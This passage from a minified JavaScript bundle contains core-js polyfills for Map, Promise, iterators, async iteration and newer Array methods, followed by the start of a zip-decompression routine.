        })), PE = E(((t, e) => {
            "use strict";
            var r = _a(), i = ii();
            e.exports = r ? {}.toString : function () {
                return "[object " + i(this) + "]"
            }
        })), CE = E((() => {
            var t = _a(), e = Xt(), r = PE();
            t || e(Object.prototype, "toString", r, {unsafe: !0})
        })), RE = E(((t, e) => {
            var r = Te(), i = cr(), n = Ra(), a = oa(), s = r("".charAt), o = r("".charCodeAt), l = r("".slice),
                h = function (t) {
                    return function (e, r) {
                        var h, c, p = n(a(e)), u = i(r), f = p.length;
                        return u < 0 || u >= f ? t ? "" : void 0 : (h = o(p, u)) < 55296 || h > 56319 || u + 1 === f || (c = o(p, u + 1)) < 56320 || c > 57343 ? t ? s(p, u) : h : t ? l(p, u, u + 2) : c - 56320 + (h - 55296 << 10) + 65536
                    }
                };
            e.exports = {codeAt: h(!1), charAt: h(!0)}
        })), qE = E((() => {
            "use strict";
            var t = RE().charAt, e = Ra(), r = Mr(), i = Oa(), n = "String Iterator", a = r.set, s = r.getterFor(n);
            i(String, "String", (function (t) {
                a(this, {type: n, string: e(t), index: 0})
            }), (function () {
                var e, r = s(this), i = r.string, n = r.index;
                return n >= i.length ? {value: void 0, done: !0} : (e = t(i, n), r.index += e.length, {value: e, done: !1})
            }))
        })), kE = E(((t, e) => {
            var r = le();
            e.exports = r
        })), BE = E(((t, e) => {
            Jg(), ty(), ny(), _l(), Py(), Oy(), Fy(), Ny(), By(), Gy(), Hy(), Uy(), Xy(), Qy(), Pl(), Jy(), w0(), O0(), N0(), B0(), j0(), U0(), $0(), Z0(), J0(), EE(), SE(), IE(), TE(), xE(), CE(), qE();
            var r = kE();
            e.exports = r.Array
        })), GE = E(((t, e) => {
            var r = BE();
            e.exports = r
        })), WE = E(((t, e) => {
            var r = rn(), i = Ft(), n = Ea().f, a = ci(),
                s = "object" == typeof window && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
            e.exports.f = function (t) {
                return s && "Window" == r(t) ? function (t) {
                    try {
                        return n(t)
                    } catch {
                        return a(s)
                    }
                }(t) : n(i(t))
            }
        })), XE = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return Object.isExtensible(Object.preventExtensions({}))
            }))
        })), Ul = E(((t, e) => {
            var r = de(), i = Te(), n = ti(), a = Qe(), s = ft(), o = pt().f, l = Ea(), h = WE(), c = ca(), p = XE(),
                u = !1, f = c("meta"), d = 0, m = Object.isExtensible || function () {
                    return !0
                }, y = function (t) {
                    o(t, f, {value: {objectID: "O" + d++, weakData: {}}})
                }, g = e.exports = {
                    enable: function () {
                        g.enable = function () {
                        }, u = !0;
                        var t = l.f, e = i([].splice), n = {};
                        n[f] = 1, t(n).length && (l.f = function (r) {
                            for (var i = t(r), n = 0, a = i.length; n < a; n++) if (i[n] === f) {
                                e(i, n, 1);
                                break
                            }
                            return i
                        }, r({target: "Object", stat: !0, forced: !0}, {getOwnPropertyNames: h.f}))
                    }, fastKey: function (t, e) {
                        if (!a(t)) return "symbol" == typeof t ? t : ("string" == typeof t ? "S" : "P") + t;
                        if (!s(t, f)) {
                            if (!m(t)) return "F";
                            if (!e) return "E";
                            y(t)
                        }
                        return t[f].objectID
                    }, getWeakData: function (t, e) {
                        if (!s(t, f)) {
                            if (!m(t)) return !0;
                            if (!e) return !1;
                            y(t)
                        }
                        return t[f].weakData
                    }, onFreeze: function (t) {
                        return p && u && m(t) && !s(t, f) && y(t), t
                    }
                };
            n[f] = !0
        })), qa = E(((t, e) => {
            var r = le(), i = Pt(), n = ht(), a = $e(), s = Yn(), o = fl(), l = Ae(), h = la(), c = oi(), p = si(),
                u = cl(), f = r.TypeError, d = function (t, e) {
                    this.stopped = t, this.result = e
                }, m = d.prototype;
            e.exports = function (t, e, r) {
                var y, g, v, E, b, _, I, T = r && r.that, x = !(!r || !r.AS_ENTRIES), S = !(!r || !r.IS_ITERATOR),
                    A = !(!r || !r.INTERRUPTED), P = i(e, T), C = function (t) {
                        return y && u(y, "normal", t), new d(!0, t)
                    }, w = function (t) {
                        return x ? (a(t), A ? P(t[0], t[1], C) : P(t[0], t[1])) : A ? P(t, C) : P(t)
                    };
                if (S) y = t; else {
                    if (!(g = p(t))) throw f(s(t) + " is not iterable");
                    if (o(g)) {
                        for (v = 0, E = l(t); E > v; v++) if ((b = w(t[v])) && h(m, b)) return b;
                        return new d(!1)
                    }
                    y = c(t, g)
                }
                for (_ = y.next; !(I = n(_, y)).done;) {
                    try {
                        b = w(I.value)
                    } catch (t) {
                        u(y, "throw", t)
                    }
                    if ("object" == typeof b && b && h(m, b)) return b
                }
                return new d(!1)
            }
        })), La = E(((t, e) => {
            var r = le(), i = la(), n = r.TypeError;
            e.exports = function (t, e) {
                if (i(e, t)) return t;
                throw n("Incorrect invocation")
            }
        })), i1 = E(((t, e) => {
            var r = Ce(), i = Qe(), n = Pa();
            e.exports = function (t, e, a) {
                var s, o;
                return n && r(s = e.constructor) && s !== a && i(o = s.prototype) && o !== a.prototype && n(t, o), t
            }
        })), o1 = E(((t, e) => {
            "use strict";
            var r = de(), i = le(), n = Te(), a = ba(), s = Xt(), o = Ul(), l = qa(), h = La(), c = Ce(), p = Qe(),
                u = Be(), f = Ia(), d = li(), m = i1();
            e.exports = function (t, e, y) {
                var g = -1 !== t.indexOf("Map"), v = -1 !== t.indexOf("Weak"), E = g ? "set" : "add", b = i[t],
                    _ = b && b.prototype, I = b, T = {}, x = function (t) {
                        var e = n(_[t]);
                        s(_, t, "add" == t ? function (t) {
                            return e(this, 0 === t ? 0 : t), this
                        } : "delete" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : "get" == t ? function (t) {
                            return v && !p(t) ? void 0 : e(this, 0 === t ? 0 : t)
                        } : "has" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : function (t, r) {
                            return e(this, 0 === t ? 0 : t, r), this
                        })
                    };
                if (a(t, !c(b) || !(v || _.forEach && !u((function () {
                    (new b).entries().next()
                }))))) I = y.getConstructor(e, t, g, E), o.enable(); else if (a(t, !0)) {
                    var S = new I, A = S[E](v ? {} : -0, 1) != S, P = u((function () {
                        S.has(1)
                    })), C = f((function (t) {
                        new b(t)
                    })), w = !v && u((function () {
                        for (var t = new b, e = 5; e--;) t[E](e, e);
                        return !t.has(-0)
                    }));
                    C || ((I = e((function (t, e) {
                        h(t, _);
                        var r = m(new b, t, I);
                        return null != e && l(e, r[E], {that: r, AS_ENTRIES: g}), r
                    }))).prototype = _, _.constructor = I), (P || w) && (x("delete"), x("has"), g && x("get")), (w || A) && x(E), v && _.clear && delete _.clear
                }
                return T[t] = I, r({global: !0, forced: I != b}, T), d(I, t), v || y.setStrong(I, t, g), I
            }
        })), ka = E(((t, e) => {
            var r = Xt();
            e.exports = function (t, e, i) {
                for (var n in e) r(t, n, e[n], i);
                return t
            }
        })), d1 = E(((t, e) => {
            "use strict";
            var r = pt().f, i = pr(), n = ka(), a = Pt(), s = La(), o = qa(), l = Oa(), h = Da(), c = Tt(),
                p = Ul().fastKey, u = Mr(), f = u.set, d = u.getterFor;
            e.exports = {
                getConstructor: function (t, e, l, h) {
                    var u = t((function (t, r) {
                        s(t, m), f(t, {
                            type: e,
                            index: i(null),
                            first: void 0,
                            last: void 0,
                            size: 0
                        }), c || (t.size = 0), null != r && o(r, t[h], {that: t, AS_ENTRIES: l})
                    })), m = u.prototype, y = d(e), g = function (t, e, r) {
                        var i, n, a = y(t), s = v(t, e);
                        return s ? s.value = r : (a.last = s = {
                            index: n = p(e, !0),
                            key: e,
                            value: r,
                            previous: i = a.last,
                            next: void 0,
                            removed: !1
                        }, a.first || (a.first = s), i && (i.next = s), c ? a.size++ : t.size++, "F" !== n && (a.index[n] = s)), t
                    }, v = function (t, e) {
                        var r, i = y(t), n = p(e);
                        if ("F" !== n) return i.index[n];
                        for (r = i.first; r; r = r.next) if (r.key == e) return r
                    };
                    return n(m, {
                        clear: function () {
                            for (var t = y(this), e = t.index, r = t.first; r;) r.removed = !0, r.previous && (r.previous = r.previous.next = void 0), delete e[r.index], r = r.next;
                            t.first = t.last = void 0, c ? t.size = 0 : this.size = 0
                        }, delete: function (t) {
                            var e = this, r = y(e), i = v(e, t);
                            if (i) {
                                var n = i.next, a = i.previous;
                                delete r.index[i.index], i.removed = !0, a && (a.next = n), n && (n.previous = a), r.first == i && (r.first = n), r.last == i && (r.last = a), c ? r.size-- : e.size--
                            }
                            return !!i
                        }, forEach: function (t) {
                            for (var e, r = y(this), i = a(t, arguments.length > 1 ? arguments[1] : void 0); e = e ? e.next : r.first;) for (i(e.value, e.key, this); e && e.removed;) e = e.previous
                        }, has: function (t) {
                            return !!v(this, t)
                        }
                    }), n(m, l ? {
                        get: function (t) {
                            var e = v(this, t);
                            return e && e.value
                        }, set: function (t, e) {
                            return g(this, 0 === t ? 0 : t, e)
                        }
                    } : {
                        add: function (t) {
                            return g(this, t = 0 === t ? 0 : t, t)
                        }
                    }), c && r(m, "size", {
                        get: function () {
                            return y(this).size
                        }
                    }), u
                }, setStrong: function (t, e, r) {
                    var i = e + " Iterator", n = d(e), a = d(i);
                    l(t, e, (function (t, e) {
                        f(this, {type: i, target: t, state: n(t), kind: e, last: void 0})
                    }), (function () {
                        for (var t = a(this), e = t.kind, r = t.last; r && r.removed;) r = r.previous;
                        return t.target && (t.last = r = r ? r.next : t.state.first) ? "keys" == e ? {
                            value: r.key,
                            done: !1
                        } : "values" == e ? {value: r.value, done: !1} : {
                            value: [r.key, r.value],
                            done: !1
                        } : (t.target = void 0, {value: void 0, done: !0})
                    }), r ? "entries" : "values", !r, !0), h(e)
                }
            }
        })), m1 = E((() => {
            "use strict";
            o1()("Map", (function (t) {
                return function () {
                    return t(this, arguments.length ? arguments[0] : void 0)
                }
            }), d1())
        })), g1 = E(((t, e) => {
            var r = le();
            e.exports = r.Promise
        })), E1 = E(((t, e) => {
            var r = le(), i = Rr(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a constructor")
            }
        })), S1 = E(((t, e) => {
            var r = $e(), i = E1(), n = we()("species");
            e.exports = function (t, e) {
                var a, s = r(t).constructor;
                return void 0 === s || null == (a = r(s)[n]) ? e : i(a)
            }
        })), Yl = E(((t, e) => {
            var r = or();
            e.exports = /(?:ipad|iphone|ipod).*applewebkit/i.test(r)
        })), au = E(((t, e) => {
            var r, i, n, a, s = le(), o = Ma(), l = Pt(), h = Ce(), c = ft(), p = Be(), u = ml(), f = ci(), d = fa(),
                m = Yl(), y = hn(), g = s.setImmediate, v = s.clearImmediate, E = s.process, b = s.Dispatch, _ = s.Function,
                I = s.MessageChannel, T = s.String, x = 0, S = {}, A = "onreadystatechange";
            try {
                r = s.location
            } catch {
            }
            var P = function (t) {
                if (c(S, t)) {
                    var e = S[t];
                    delete S[t], e()
                }
            }, C = function (t) {
                return function () {
                    P(t)
                }
            }, w = function (t) {
                P(t.data)
            }, M = function (t) {
                s.postMessage(T(t), r.protocol + "//" + r.host)
            };
            (!g || !v) && (g = function (t) {
                var e = f(arguments, 1);
                return S[++x] = function () {
                    o(h(t) ? t : _(t), void 0, e)
                }, i(x), x
            }, v = function (t) {
                delete S[t]
            }, y ? i = function (t) {
                E.nextTick(C(t))
            } : b && b.now ? i = function (t) {
                b.now(C(t))
            } : I && !m ? (a = (n = new I).port2, n.port1.onmessage = w, i = l(a.postMessage, a)) : s.addEventListener && h(s.postMessage) && !s.importScripts && r && "file:" !== r.protocol && !p(M) ? (i = M, s.addEventListener("message", w, !1)) : i = A in d("script") ? function (t) {
                u.appendChild(d("script"))[A] = function () {
                    u.removeChild(this), P(t)
                }
            } : function (t) {
                setTimeout(C(t), 0)
            }), e.exports = {set: g, clear: v}
        })), D1 = E(((t, e) => {
            var r = or(), i = le();
            e.exports = /ipad|iphone|ipod/i.test(r) && void 0 !== i.Pebble
        })), q1 = E(((t, e) => {
            var r = or();
            e.exports = /web0s(?!.*chrome)/i.test(r)
        })), j1 = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = le(), p = Pt(), u = pa().f, f = au().set, d = Yl(), m = D1(), y = q1(),
                g = hn(), v = c.MutationObserver || c.WebKitMutationObserver, E = c.document, b = c.process, _ = c.Promise,
                I = u(c, "queueMicrotask"), T = I && I.value;
            T || (r = function () {
                var t, e;
                for (g && (t = b.domain) && t.exit(); i;) {
                    e = i.fn, i = i.next;
                    try {
                        e()
                    } catch (t) {
                        throw i ? a() : n = void 0, t
                    }
                }
                n = void 0, t && t.enter()
            }, d || g || y || !v || !E ? !m && _ && _.resolve ? ((l = _.resolve(void 0)).constructor = _, h = p(l.then, l), a = function () {
                h(r)
            }) : g ? a = function () {
                b.nextTick(r)
            } : (f = p(f, c), a = function () {
                f(r)
            }) : (s = !0, o = E.createTextNode(""), new v(r).observe(o, {characterData: !0}), a = function () {
                o.data = s = !s
            })), e.exports = T || function (t) {
                var e = {fn: t, next: void 0};
                n && (n.next = e), i || (i = e, a()), n = e
            }
        })), hu = E(((t, e) => {
            "use strict";
            var r = At(), i = function (t) {
                var e, i;
                this.promise = new t((function (t, r) {
                    if (void 0 !== e || void 0 !== i) throw TypeError("Bad Promise constructor");
                    e = t, i = r
                })), this.resolve = r(e), this.reject = r(i)
            };
            e.exports.f = function (t) {
                return new i(t)
            }
        })), $1 = E(((t, e) => {
            var r = $e(), i = Qe(), n = hu();
            e.exports = function (t, e) {
                if (r(t), i(e) && e.constructor === t) return e;
                var a = n.f(t);
                return (0, a.resolve)(e), a.promise
            }
        })), Y1 = E(((t, e) => {
            var r = le();
            e.exports = function (t, e) {
                var i = r.console;
                i && i.error && (1 == arguments.length ? i.error(t) : i.error(t, e))
            }
        })), Z1 = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return {error: !1, value: t()}
                } catch (t) {
                    return {error: !0, value: t}
                }
            }
        })), eb = E(((t, e) => {
            e.exports = "object" == typeof window
        })), _b = E((() => {
            "use strict";
            var t, e, r, i, n = de(), a = nn(), s = le(), o = ct(), l = ht(), h = g1(), c = Xt(), p = ka(), u = Pa(),
                f = li(), d = Da(), m = At(), y = Ce(), g = Qe(), v = La(), E = ei(), b = qa(), _ = Ia(), I = S1(),
                T = au().set, x = j1(), S = $1(), A = Y1(), P = hu(), C = Z1(), w = Mr(), M = ba(), O = we(), D = eb(),
                k = hn(), L = lr(), R = O("species"), F = "Promise", N = w.get, V = w.set, B = w.getterFor(F),
                G = h && h.prototype, j = h, z = G, W = s.TypeError, H = s.document, U = s.process, X = P.f, $ = X,
                q = !!(H && H.createEvent && s.dispatchEvent), Y = y(s.PromiseRejectionEvent), Q = "unhandledrejection",
                K = !1, Z = M(F, (function () {
                    var t = E(j), e = t !== String(j);
                    if (!e && 66 === L || a && !z.finally) return !0;
                    if (L >= 51 && /native code/.test(t)) return !1;
                    var r = new j((function (t) {
                        t(1)
                    })), i = function (t) {
                        t((function () {
                        }), (function () {
                        }))
                    };
                    return (r.constructor = {})[R] = i, !(K = r.then((function () {
                    })) instanceof i) || !e && D && !Y
                })), J = Z || !_((function (t) {
                    j.all(t).catch((function () {
                    }))
                })), tt = function (t) {
                    var e;
                    return !(!g(t) || !y(e = t.then)) && e
                }, et = function (t, e) {
                    if (!t.notified) {
                        t.notified = !0;
                        var r = t.reactions;
                        x((function () {
                            for (var i = t.value, n = 1 == t.state, a = 0; r.length > a;) {
                                var s, o, h, c = r[a++], p = n ? c.ok : c.fail, u = c.resolve, f = c.reject, d = c.domain;
                                try {
                                    p ? (n || (2 === t.rejection && at(t), t.rejection = 1), !0 === p ? s = i : (d && d.enter(), s = p(i), d && (d.exit(), h = !0)), s === c.promise ? f(W("Promise-chain cycle")) : (o = tt(s)) ? l(o, s, u, f) : u(s)) : f(i)
                                } catch (t) {
                                    d && !h && d.exit(), f(t)
                                }
                            }
                            t.reactions = [], t.notified = !1, e && !t.rejection && it(t)
                        }))
                    }
                }, rt = function (t, e, r) {
                    var i, n;
                    q ? ((i = H.createEvent("Event")).promise = e, i.reason = r, i.initEvent(t, !1, !0), s.dispatchEvent(i)) : i = {
                        promise: e,
                        reason: r
                    }, !Y && (n = s["on" + t]) ? n(i) : t === Q && A("Unhandled promise rejection", r)
                }, it = function (t) {
                    l(T, s, (function () {
                        var e, r = t.facade, i = t.value;
                        if (nt(t) && (e = C((function () {
                            k ? U.emit("unhandledRejection", i, r) : rt(Q, r, i)
                        })), t.rejection = k || nt(t) ? 2 : 1, e.error)) throw e.value
                    }))
                }, nt = function (t) {
                    return 1 !== t.rejection && !t.parent
                }, at = function (t) {
                    l(T, s, (function () {
                        var e = t.facade;
                        k ? U.emit("rejectionHandled", e) : rt("rejectionhandled", e, t.value)
                    }))
                }, st = function (t, e, r) {
                    return function (i) {
                        t(e, i, r)
                    }
                }, ot = function (t, e, r) {
                    t.done || (t.done = !0, r && (t = r), t.value = e, t.state = 2, et(t, !0))
                }, lt = function (t, e, r) {
                    if (!t.done) {
                        t.done = !0, r && (t = r);
                        try {
                            if (t.facade === e) throw W("Promise can't be resolved itself");
                            var i = tt(e);
                            i ? x((function () {
                                var r = {done: !1};
                                try {
                                    l(i, e, st(lt, r, t), st(ot, r, t))
                                } catch (e) {
                                    ot(r, e, t)
                                }
                            })) : (t.value = e, t.state = 1, et(t, !1))
                        } catch (e) {
                            ot({done: !1}, e, t)
                        }
                    }
                };
            if (Z && (z = (j = function (e) {
                v(this, z), m(e), l(t, this);
                var r = N(this);
                try {
                    e(st(lt, r), st(ot, r))
                } catch (t) {
                    ot(r, t)
                }
            }).prototype, (t = function (t) {
                V(this, {
                    type: F,
                    done: !1,
                    notified: !1,
                    parent: !1,
                    reactions: [],
                    rejection: !1,
                    state: 0,
                    value: void 0
                })
            }).prototype = p(z, {
                then: function (t, e) {
                    var r = B(this), i = r.reactions, n = X(I(this, j));
                    return n.ok = !y(t) || t, n.fail = y(e) && e, n.domain = k ? U.domain : void 0, r.parent = !0, i[i.length] = n, 0 != r.state && et(r, !1), n.promise
                }, catch: function (t) {
                    return this.then(void 0, t)
                }
            }), e = function () {
                var e = new t, r = N(e);
                this.promise = e, this.resolve = st(lt, r), this.reject = st(ot, r)
            }, P.f = X = function (t) {
                return t === j || t === r ? new e(t) : $(t)
            }, !a && y(h) && G !== Object.prototype)) {
                i = G.then, K || (c(G, "then", (function (t, e) {
                    var r = this;
                    return new j((function (t, e) {
                        l(i, r, t, e)
                    })).then(t, e)
                }), {unsafe: !0}), c(G, "catch", z.catch, {unsafe: !0}));
                try {
                    delete G.constructor
                } catch {
                }
                u && u(G, z)
            }
            n({global: !0, wrap: !0, forced: Z}, {Promise: j}), f(j, F, !1, !0), d(F), r = o(F), n({
                target: F,
                stat: !0,
                forced: Z
            }, {
                reject: function (t) {
                    var e = X(this);
                    return l(e.reject, void 0, t), e.promise
                }
            }), n({target: F, stat: !0, forced: a || Z}, {
                resolve: function (t) {
                    return S(a && this === r ? j : this, t)
                }
            }), n({target: F, stat: !0, forced: J}, {
                all: function (t) {
                    var e = this, r = X(e), i = r.resolve, n = r.reject, a = C((function () {
                        var r = m(e.resolve), a = [], s = 0, o = 1;
                        b(t, (function (t) {
                            var h = s++, c = !1;
                            o++, l(r, e, t).then((function (t) {
                                c || (c = !0, a[h] = t, --o || i(a))
                            }), n)
                        })), --o || i(a)
                    }));
                    return a.error && n(a.value), r.promise
                }, race: function (t) {
                    var e = this, r = X(e), i = r.reject, n = C((function () {
                        var n = m(e.resolve);
                        b(t, (function (t) {
                            l(n, e, t).then(r.resolve, i)
                        }))
                    }));
                    return n.error && i(n.value), r.promise
                }
            })
        })), Ob = E(((t, e) => {
            var r, i, n = le(), a = Qn(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(),
                u = "USE_FUNCTION_CONSTRUCTOR", f = c("asyncIterator"), d = n.AsyncIterator, m = a.AsyncIteratorPrototype;
            if (m) r = m; else if (s(d)) r = d.prototype; else if (a[u] || n[u]) try {
                i = l(l(l(Function("return async function*(){}()")()))), l(i) === Object.prototype && (r = i)
            } catch {
            }
            r ? p && (r = o(r)) : r = {}, s(r[f]) || h(r, f, (function () {
                return this
            })), e.exports = r
        })), xu = E(((t, e) => {
            "use strict";
            var r = Ma(), i = $e(), n = pr(), a = ur(), s = ka(), o = Mr(), l = ct(), h = Ob(), c = l("Promise"), p = o.set,
                u = o.get, f = function (t, e, r) {
                    var i = t.done;
                    c.resolve(t.value).then((function (t) {
                        e({done: i, value: t})
                    }), r)
                }, d = function (t) {
                    p(this, {iterator: i(t), next: t.next})
                };
            d.prototype = s(n(h), {
                next: function (t) {
                    var e = u(this), n = !!arguments.length;
                    return new c((function (a, s) {
                        var o = i(r(e.next, e.iterator, n ? [t] : []));
                        f(o, a, s)
                    }))
                }, return: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "return");
                        if (void 0 === l) return s({done: !0, value: t});
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }, throw: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "throw");
                        if (void 0 === l) return o(t);
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }
            }), e.exports = d
        })), Lb = E(((t, e) => {
            var r = ht(), i = xu(), n = $e(), a = oi(), s = ur(), o = we()("asyncIterator");
            e.exports = function (t, e) {
                var l = arguments.length < 2 ? s(t, o) : e;
                return l ? n(r(l, t)) : new i(a(t))
            }
        })), Nb = E(((t, e) => {
            var r = le();
            e.exports = function (t) {
                return r[t].prototype
            }
        })), zb = E(((t, e) => {
            "use strict";
            var r = le(), i = ht(), n = At(), a = $e(), s = ct(), o = ur(), l = r.TypeError, h = function (t) {
                var e = 0 == t, r = 1 == t, h = 2 == t, c = 3 == t;
                return function (t, p, u) {
                    a(t);
                    var f = s("Promise"), d = n(t.next), m = 0, y = void 0 !== p;
                    return (y || !e) && n(p), new f((function (n, s) {
                        var g = function (e, r) {
                            try {
                                var n = o(t, "return");
                                if (n) return f.resolve(i(n, t)).then((function () {
                                    e(r)
                                }), (function (t) {
                                    s(t)
                                }))
                            } catch (t) {
                                return s(t)
                            }
                            e(r)
                        }, v = function (t) {
                            g(s, t)
                        }, E = function () {
                            try {
                                if (e && m > 9007199254740991 && y) throw l("The allowed number of iterations has been exceeded");
                                f.resolve(a(i(d, t))).then((function (t) {
                                    try {
                                        if (a(t).done) e ? (u.length = m, n(u)) : n(!c && (h || void 0)); else {
                                            var i = t.value;
                                            y ? f.resolve(e ? p(i, m) : p(i)).then((function (t) {
                                                r ? E() : h ? t ? E() : g(n, !1) : e ? (u[m++] = t, E()) : t ? g(n, c || i) : E()
                                            }), v) : (u[m++] = i, E())
                                        }
                                    } catch (t) {
                                        v(t)
                                    }
                                }), v)
                            } catch (t) {
                                v(t)
                            }
                        };
                        E()
                    }))
                }
            };
            e.exports = {toArray: h(0), forEach: h(1), every: h(2), some: h(3), find: h(4)}
        })), jb = E(((t, e) => {
            "use strict";
            var r = Pt(), i = Re(), n = Rr(), a = Lb(), s = oi(), o = si(), l = ur(), h = Nb(), c = ct(), p = we(),
                u = xu(), f = zb().toArray, d = p("asyncIterator"), m = h("Array").values;
            e.exports = function (t) {
                var e = this, h = arguments.length, p = h > 1 ? arguments[1] : void 0, y = h > 2 ? arguments[2] : void 0;
                return new (c("Promise"))((function (h) {
                    var c = i(t);
                    void 0 !== p && (p = r(p, y));
                    var g = l(c, d), v = g ? void 0 : o(c) || m, E = n(e) ? new e : [], b = g ? a(c, g) : new u(s(c, v));
                    h(f(b, p, E))
                }))
            }
        })), Wb = E((() => {
            de()({target: "Array", stat: !0}, {fromAsync: jb()})
        })), Ub = E((() => {
            _l()
        })), Xb = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterOut: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterOut")
        })), $b = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterReject: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterReject")
        })), Pu = E(((t, e) => {
            var r = Pt(), i = Cr(), n = Re(), a = Ae(), s = function (t) {
                var e = 1 == t;
                return function (s, o, l) {
                    for (var h, c = n(s), p = i(c), u = r(o, l), f = a(p); f-- > 0;) if (u(h = p[f], f, c)) switch (t) {
                        case 0:
                            return h;
                        case 1:
                            return f
                    }
                    return e ? -1 : void 0
                }
            };
            e.exports = {findLast: s(0), findLastIndex: s(1)}
        })), Qb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLast, r = Le();
            t({target: "Array", proto: !0}, {
                findLast: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLast")
        })), Zb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLastIndex, r = Le();
            t({target: "Array", proto: !0}, {
                findLastIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLastIndex")
        })), e_ = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = 0, i = e.length, n = new t(i); i > r;) n[r] = e[r++];
                return n
            }
        })), r_ = E(((t, e) => {
            var r = le(), i = Pt(), n = Te(), a = Cr(), s = Re(), o = Zn(), l = Ae(), h = pr(), c = e_(), p = r.Array,
                u = n([].push);
            e.exports = function (t, e, r, n) {
                for (var f, d, m, y = s(t), g = a(y), v = i(e, r), E = h(null), b = l(g), _ = 0; b > _; _++) m = g[_], (d = o(v(m, _, y))) in E ? u(E[d], m) : E[d] = [m];
                if (n && (f = n(y)) !== p) for (d in E) E[d] = c(f, E[d]);
                return E
            }
        })), n_ = E((() => {
            "use strict";
            var t = de(), e = r_(), r = Sl(), i = Le();
            t({target: "Array", proto: !0}, {
                groupBy: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0, r)
                }
            }), i("groupBy")
        })), s_ = E((() => {
            var t = de(), e = fr(), r = Object.isFrozen, i = function (t, i) {
                if (!r || !e(t) || !r(t)) return !1;
                for (var n, a = 0, s = t.length; a < s;) if (!("string" == typeof (n = t[a++]) || i && typeof n > "u")) return !1;
                return 0 !== s
            };
            t({target: "Array", stat: !0}, {
                isTemplateObject: function (t) {
                    if (!i(t, !0)) return !1;
                    var e = t.raw;
                    return !(e.length !== t.length || !i(e, !1))
                }
            })
        })), u_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastItem" in []) && (n(Array.prototype, "lastItem", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? void 0 : t[e - 1]
                }, set: function (t) {
                    var e = r(this), n = i(e);
                    return e[0 == n ? 0 : n - 1] = t
                }
            }), e("lastItem"))
        })), h_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastIndex" in []) && (n(Array.prototype, "lastIndex", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? 0 : e - 1
                }
            }), e("lastIndex"))
        })), p_ = E(((t, e) => {
            "use strict";
            var r = ct(), i = Te(), n = At(), a = Ae(), s = Re(), o = Dr(), l = r("Map"), h = l.prototype, c = i(h.forEach),
                p = i(h.has), u = i(h.set), f = i([].push);
            e.exports = function (t) {
                var e, r, i, h = s(this), d = a(h), m = o(h, 0), y = new l, g = null != t ? n(t) : function (t) {
                    return t
                };
                for (e = 0; e < d; e++) i = g(r = h[e]), p(y, i) || u(y, i, r);
                return c(y, (function (t) {
                    f(m, t)
                })), m
            }
        })), d_ = E((() => {
            "use strict";
            var t = de(), e = Le();
            t({target: "Array", proto: !0}, {uniqueBy: p_()}), e("uniqueBy")
        })), v_ = E(((t, e) => {
            var r = GE();
            m1(), _b(), Wb(), Ub(), Xb(), $b(), Qb(), Zb(), n_(), s_(), u_(), h_(), d_(), e.exports = r
        })), F_ = E((t => {
            "use strict";
            Object.defineProperty(t, "__esModule", {value: !0}), t.strFromU8 = G, t.unzip = function (t, e, i) {
                i || (i = e, e = {}), "function" != typeof i && A(7);
                let n = [], a = function () {
                    for (let t = 0; t < n.length; ++t) n[t]()
                }, s = {}, o = function (t, e) {
                    W((function () {
                        i(t, e)
                    }))
                };
                W((function () {
                    o = i
                }));
                let l = t.length - 22;
                for (; 101010256 !== F(t, l); --l) if (!l || t.length - l > 65558) return o(A(13, 0, 1), null), a;
                let h = R(t, l + 8);
                if (h) {
                    let i = h, c = F(t, l + 16), p = 4294967295 === c || 65535 === i;
                    if (p) {
                        let e = F(t, l - 12);
                        p = 101075792 === F(t, e), p && (i = h = F(t, e + 32), c = F(t, e + 48))
                    }
                    let u = e && e.filter, f = function () {
                        let e = z(t, c, p), i = e[0], l = e[1], f = e[2], d = e[3], m = e[4], y = e[5], g = j(t, y);
                        c = m;
                        let v = function (t, e) {
                            t ? (a(), o(t, null)) : (e && (s[d] = e), --h || o(null, s))
                        };
                        if (!u || u({name: d, size: l, originalSize: f, compression: i})) if (i) if (8 === i) {
                            let e = t.subarray(g, g + l);
                            if (l < 32e4) try {
                                v(null, N(e, new r(f)))
                            } catch (t) {
                                v(t, null)
                            } else n.push(function (t, e, r) {
                                return r || (r = e, e = {}), "function" != typeof r && A(7), L(t, e, [O], (function (t) {
                                    return D(N(t.data[0], k(t.data[1])))
                                }), 1, r)
                            }(e, {size: f}, v))
                        } else v(A(14, "unknown compression type " + i, 1), null); else v(null, x(t, g, g + l)); else v(null, null)
                    };
                    for (let t = 0; t < i; ++t) f(t)
